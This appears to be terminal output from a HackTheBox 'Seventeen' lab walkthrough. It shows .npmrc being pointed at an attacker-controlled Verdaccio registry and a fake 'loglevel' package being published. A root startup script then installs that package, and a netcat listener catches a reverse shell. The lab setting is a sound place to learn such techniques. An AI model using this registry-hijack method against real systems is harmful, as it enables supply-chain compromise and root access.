 kavi@seventeen:~$ vim .npmrc
kavi@seventeen:~$ sudo /opt/app/startup.sh
[=] Checking for db-logger
[+] db-logger already installed
[=] Checking for loglevel
[+] Installing loglevel
/opt/app
├── loglevel@1.8.4
└── mysql@2.18.1
[+] Starting the app
/opt/app/index.js:26
logger.log("INFO:  Server running on port " + port)
^
TypeError: logger.log is not a function
at Server.<anonymous> (/opt/app/index.js:26:16)
at Object.onceWrapper (events.js:313:30)
at emitNone (events.js:106:13)
at Server.emit (events.js:208:7)
at emitListeningNT (net.js:1394:10)
at _combinedTickCallback (internal/process/next_tick.js:135:11)
at process._tickCallback (internal/process/next_tick.js:180:9)
at Function.Module.runMain (module.js:695:11)
at startup (bootstrap_node.js:188:16)
at bootstrap_node.js:609:3
kavi@seventeen:~$
warn --- http address - http://0.0.0.0:4873/ - verdaccio/5.15.4
http --- 10.10.14.12 requested 'POST /-/v1/login'
http --- 404, user: null(10.10.14.12), req: 'POST /-/v1/login', bytes: 21/150
http --- 10.10.14.12 requested 'PUT /-/user/org.couchdb.user:xenotim'
info --- the user xenotim has been added
(node:8) [DEP0106] DeprecationWarning: crypto.createCipher is deprecated.
(Use `node --trace-deprecation ...` to show where the warning was created)
http --- 201, user: xenotim(10.10.14.12), req: 'PUT /-/user/org.couchdb.user:x
npm publish --registry http://localhost:4873/
npm notice name:          loglevel
npm notice version:       1.8.4
npm notice filename:      loglevel-1.8.4.tgz
npm notice package size:  333 B
npm notice unpacked size: 289 B
npm notice shasum:        28c6bcf55d4a5cec41b63c8fd4b62c1210bc4d2e
npm notice integrity:     sha512-ag976YLf+BB6/[...]o1v7RYZvcIZIg==
npm notice total files:   2
npm notice
+ loglevel@1.8.4
┌─[xenotim@xenotm]─[~/Desktop/HackTheBox/Seventeen/loglevel]
└──╼ $nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.165] 37348
id
ls